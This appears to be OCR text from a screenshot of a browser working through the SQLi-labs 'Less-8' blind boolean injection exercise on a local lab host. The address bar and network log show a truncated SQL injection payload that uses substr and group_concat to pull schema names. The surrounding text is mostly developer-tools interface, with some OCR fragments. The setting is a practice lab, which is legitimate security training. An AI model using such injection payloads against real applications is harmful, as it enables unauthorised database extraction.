 Less-8 Blind- Boolian- Single Quotes- String - Mozilla Firefox
Less-8 Blind- Boolian- Single
192.168.80.225/sqli-labs/Less-8/?id=1' and if(substr((select group_concat(SCHEMA_
Welcome Dhakkan
SQLI DUMB SERIES-8
hical screenshot
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms
200 GET 192.168.80.225 /sqli-labs/Less-8/?id=1' and if(substr((select group_conc... document html 963 B 722 B 5515 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B